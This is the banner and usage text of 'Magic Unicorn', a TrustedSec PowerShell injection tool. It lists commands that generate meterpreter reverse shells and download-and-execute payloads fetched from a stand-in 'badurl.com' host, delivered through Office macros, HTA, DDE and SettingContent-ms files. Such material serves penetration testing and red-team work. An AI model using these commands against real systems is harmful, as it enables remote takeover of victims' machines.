 -------------------- Magic Unicorn Attack Vector v3.8.2 -----------------------------
Native x86 powershell injection attacks on any Windows platform.
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
Credits: Matthew Graeber, Justin Elze, Chris Gates
Happy Magic Unicorns.
Usage: python unicorn.py payload reverse_ipaddr port <optional hta or macro, crt>
PS Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443
PS Down/Exec: python unicorn.py windows/download_exec url=http://badurl.com/payload.exe
PS Down/Exec Macro: python unicorn.py windows/download_exec url=http://badurl.com/payload.exe macro
Macro Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 macro
Macro Example CS: python unicorn.py <cobalt_strike_file.cs> cs macro
HTA Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 hta
HTA SettingContent-ms Metasploit: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 ms
HTA Example CS: python unicorn.py <cobalt_strike_file.cs> cs hta
HTA Example SettingContent-ms: python unicorn.py <cobalt_strike_file.cs cs ms
HTA Example SettingContent-ms: python unicorn.py <patth_to_shellcode.txt>: shellcode ms
DDE Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 dde
CRT Example: python unicorn.py <path_to_payload/exe_encode> crt
Custom PS1 Example: python unicorn.py <path to ps1 file>
Custom PS1 Example: python unicorn.py <path to ps1 file> macro 500
Cobalt Strike Example: python unicorn.py <cobalt_strike_file.cs> cs (export CS in C# format)
Custom Shellcode: python unicorn.py <path_to_shellcode.txt> shellcode (formatted 0x00 or metasploit)
Custom Shellcode HTA: python unicorn.py <path_to_shellcode.txt> shellcode hta (formatted 0x00 or metasploit)
Custom Shellcode Macro: python unicorn.py <path_to_shellcode.txt> shellcode macro (formatted 0x00 or metasploit)
Generate .SettingContent-ms: python unicorn.py ms
Help Menu: python unicorn.py --help